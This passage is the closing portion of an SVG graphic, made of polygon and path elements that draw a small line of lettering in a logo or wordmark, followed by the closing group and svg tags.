      <polygon class="cls-3" points="132.5 60.72 132.5 55.25 135.89 55.25 135.89 56.23 133.7 56.23 133.7 57.46 135.81 57.46 135.81 58.43 133.7 58.43 133.7 59.75 135.96 59.75 135.96 60.72 132.5 60.72"/>
      <polygon class="cls-3" points="138.27 60.72 138.27 56.23 136.83 56.23 136.83 55.25 140.94 55.25 140.94 56.23 139.49 56.23 139.49 60.72 138.27 60.72"/>
      <path class="cls-3" d="m144.96,58.13l1.33,2.6h-1.4l-.93-1.99c-.04-.09-.09-.16-.15-.2s-.15-.06-.29-.06h-.26v2.25h-1.18v-5.47h1.95c.59,0,1.01.07,1.26.21.42.23.62.65.62,1.26,0,.39-.08.69-.24.9-.15.21-.4.38-.72.51m-1.27-.48c.38,0,.65-.05.79-.16s.22-.32.22-.66-.09-.55-.28-.63c-.14-.06-.36-.09-.67-.09h-.49v1.54h.43Z"/>
      <path class="cls-3" d="m149.57,60.8c-.86,0-1.49-.22-1.86-.66-.38-.44-.57-1.15-.57-2.15s.19-1.73.58-2.17c.39-.43,1.02-.66,1.88-.66s1.49.22,1.87.65.57,1.14.57,2.13-.19,1.73-.58,2.18c-.39.45-1.02.67-1.89.67m-.88-1.38c.18.28.48.41.9.41s.72-.14.9-.41c.18-.28.27-.76.27-1.45s-.09-1.17-.27-1.44c-.18-.27-.48-.41-.91-.41s-.72.14-.9.41-.27.75-.27,1.44.09,1.17.27,1.45"/>
      <polygon class="cls-3" points="153.55 60.72 153.55 55.25 154.75 55.25 154.75 59.72 156.92 59.72 156.92 60.72 153.55 60.72"/>
      <polygon class="cls-3" points="158.23 60.72 158.23 55.25 161.62 55.25 161.62 56.23 159.44 56.23 159.44 57.46 161.55 57.46 161.55 58.43 159.44 58.43 159.44 59.75 161.69 59.75 161.69 60.72 158.23 60.72"/>
      <path class="cls-3" d="m166.93,60.36c-.32.3-.88.44-1.68.44s-1.35-.15-1.67-.44-.48-.84-.48-1.62v-3.48h1.21v3.34c0,.5.06.83.19,1.01.13.17.38.26.76.26s.64-.09.77-.26c.13-.17.19-.51.19-1.01v-3.34h1.18v3.48c0,.79-.16,1.33-.48,1.62"/>
      <polygon class="cls-3" points="175.5 55.26 175.64 60.72 174.27 60.72 174.25 57.07 174.3 56.3 174.19 56.3 174.02 57.02 172.7 60.8 171.66 60.8 170.32 57.03 170.14 56.3 170.03 56.3 170.08 57.07 170.06 60.72 168.72 60.72 168.85 55.26 170.82 55.26 172.2 58.81 173.59 55.26 175.5 55.26"/>
      <path class="cls-3" d="m183.17,60.72l-.4-1.3h-1.94l-.4,1.3h-1.32l1.92-5.47h1.57l1.93,5.47h-1.36Zm-2.05-2.23h1.37l-.55-1.8-.14-.63-.14.63-.55,1.8h0Z"/>
      <polygon class="cls-3" points="185.68 60.72 185.68 55.25 186.96 55.25 186.96 59.72 189.29 59.72 189.29 60.72 185.68 60.72"/>
      <path class="cls-3" d="m190.23,60.72v-5.47h2.07c.57,0,.99.05,1.22.15.47.21.71.61.71,1.19,0,.68-.33,1.08-.99,1.19v.1c.37.03.65.14.83.33.19.19.28.49.28.9,0,.6-.19,1.02-.57,1.26-.38.24-.96.35-1.73.35h-1.81Zm1.24-3.19h.6c.33,0,.57-.06.7-.17.13-.11.2-.32.2-.62s-.1-.5-.3-.56c-.12-.04-.32-.07-.61-.07h-.58v1.42h0Zm0,2.35h.54c.39,0,.66-.06.81-.17s.23-.33.23-.64c0-.26-.06-.43-.19-.55-.13-.11-.35-.17-.68-.17h-.71v1.52h0Z"/>
      <path class="cls-3" d="m199.39,60.72l-.39-1.3h-1.9l-.4,1.3h-1.29l1.88-5.47h1.55l1.89,5.47h-1.34Zm-2.01-2.23h1.34l-.54-1.8-.13-.63-.14.63-.54,1.8h0Z"/>
      <polygon class="cls-3" points="201.99 60.72 201.99 55.25 203.5 55.25 205.3 58.05 205.64 58.84 205.73 58.84 205.58 57.96 205.58 55.25 206.83 55.25 206.83 60.72 205.57 60.72 203.52 57.55 203.25 56.88 203.17 56.88 203.26 57.66 203.26 60.72 201.99 60.72"/>
      <rect class="cls-3" x="208.25" y="55.26" width="1.21" height="5.47"/>
      <path class="cls-3" d="m214.78,60.72l-.43-1.3h-2.09l-.43,1.3h-1.42l2.07-5.47h1.69l2.08,5.47h-1.47,0Zm-2.22-2.23h1.48l-.59-1.8-.15-.63-.14.63-.59,1.8Z"/>
      <polygon class="cls-3" points="219.65 60.72 219.65 55.25 220.9 55.25 220.9 59.72 223.15 59.72 223.15 60.72 219.65 60.72"/>
      <polygon class="cls-3" points="224.14 60.72 224.14 56.23 222.63 56.23 222.63 55.25 226.92 55.25 226.92 56.23 225.4 56.23 225.4 60.72 224.14 60.72"/>
      <path class="cls-3" d="m227.7,60.72v-5.47h2.01c.92,0,1.58.1,1.97.31.37.2.63.49.76.88s.2.87.2,1.43c0,1.05-.22,1.79-.66,2.21-.44.42-1.21.63-2.3.63h-1.97,0Zm1.35-.93h.6c.42,0,.73-.05.94-.14.21-.1.37-.28.48-.56.11-.28.16-.71.16-1.27,0-.39-.03-.7-.09-.93-.05-.23-.19-.41-.4-.54-.19-.12-.53-.18-1.01-.18h-.7v3.62h0Z"/>
      <rect class="cls-3" x="234.1" y="59.71" width="1.11" height="1.11"/>
    </g>
  </g>
</svg>